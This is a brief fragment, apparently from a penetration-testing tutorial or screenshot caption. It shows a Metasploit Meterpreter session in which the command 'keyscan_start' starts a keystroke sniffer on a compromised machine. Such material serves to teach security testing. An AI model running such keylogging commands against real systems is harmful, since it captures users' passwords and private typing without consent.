 meterpreter > keyscan_start
Starting the keystroke sniffer ...